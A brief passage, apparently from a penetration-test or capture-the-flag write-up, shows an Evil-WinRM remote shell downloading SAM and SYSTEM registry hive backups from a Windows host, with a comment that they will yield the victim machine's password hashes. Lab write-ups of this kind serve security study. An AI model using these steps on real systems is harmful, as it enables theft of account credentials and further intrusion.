 *Evil-WinRM* PS C:\Temp> download sam.bak
Info: Downloading C:\Temp\sam.bak to sam.bak
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system.bak
Info: Downloading C:\Temp\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Temp>
we download the
sam and system
back up files so we
can use them to
get the password
hashes for the victim
machine